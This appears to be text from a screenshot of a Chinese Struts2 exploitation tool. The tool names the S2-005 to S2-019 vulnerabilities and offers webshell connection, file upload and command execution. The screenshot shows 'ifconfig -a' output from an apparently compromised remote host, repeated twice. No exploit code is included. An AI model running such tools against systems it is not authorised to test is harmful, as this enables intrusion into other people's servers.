 编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: /sbin/ifconfig -a 执行 保存结果 清空结果
TX packets:770068546 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:327810438698 (305.2 GiB) TX bytes:468965419647 (436.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:14965827 errors:0 dropped:0 overruns:0 frame:0
TX packets:14965827 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3149871146 (2.9 GiB) TX bytes:3149871146 (2.9 GiB)
====================================================================================================================================
eth0 Link encap:Ethernet HWaddr 52:54:00:BC:0A:F8
inet addr:10.0.3.11 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:febc:af8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:817985561 errors:0 dropped:0 overruns:0 frame:0
TX packets:770068085 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:327810381301 (305.2 GiB) TX bytes:468965356315 (436.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:14965797 errors:0 dropped:0 overruns:0 frame:0
TX packets:14965797 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3149863758 (2.9 GiB) TX bytes:3149863758 (2.9 GiB)
====================================================================================================================================